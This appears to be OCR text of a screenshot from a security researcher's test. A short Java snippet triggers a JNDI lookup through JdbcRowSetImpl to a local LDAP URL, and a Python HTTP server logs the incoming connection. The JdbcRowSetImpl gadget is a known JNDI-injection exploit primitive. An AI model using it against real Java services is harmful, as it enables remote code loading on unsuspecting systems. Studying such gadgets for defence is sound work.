 8 public static void main(String[] args) throws  SQLException {
9 JdbcRowSetImpl jrs = new JdbcRowSetImpl();
0 jrs.setDataSourceName("ldap://127.0.0.1:8080/aaa");
1 jrs.execute();
2 }
3 }
4
python3
n\ja
nbxiglk0@MYLAPTOP /mnt/c/Users/fibr3
$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
127.0.0.1 - - [20/Dec/2021 11:57:21] code 400, message Bad HTTP/0.9 request type ('0')
127.0.0.1 - - [20/Dec/2021 11:57:21] "0
`" 400 -